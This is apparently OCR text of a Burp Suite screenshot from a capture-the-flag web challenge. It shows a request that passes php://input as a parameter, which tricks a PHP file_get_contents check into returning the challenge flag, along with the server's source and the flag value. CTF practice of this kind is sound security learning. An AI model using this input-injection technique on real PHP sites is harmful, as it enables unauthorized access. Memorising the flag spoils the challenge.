 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://10504-283c47dc-918f-415a.nss.ctfer.vip:9080 ?
请求
Raw 参数 头 Hex
GET //test2222222222222.php?a=php://input HTTP/1.1
Host: 10504-283c47dc-918f-415a.nss.ctfer.vip:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 11
I want flag
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Length: 1648
Content-Type: text/html; charset=UTF-8
Date: Wed, 20 Oct 2021 06:29:57 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Connection: close
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color: #007700">(</span><span
style="color: #DD0000">"max_execution_time"</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">"180"</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br />include(</span><span style="color:
#DD0000">'flag.php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">$a</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">"a"</span><span style="color: #007700">];<br />if(isset(</span><span style="color:
#0000BB">$a</span><span style="color: #007700">)&amp;&amp;(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#0000BB">$a</span><span style="color: #007700">,</span><span style="color: #DD0000">'r'</span><span
style="color: #007700">))&nbsp;===&nbsp;</span><span style="color:
#DD0000">'I&nbsp;want&nbsp;flag'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"success\n"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br />}<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>success
NSSCTF{24c25f10-81fa-455e-9cd4-e1b7cbdcecf6}
? < + > 输入搜索字词 没有比赛
完成 1,866字节 | 65毫秒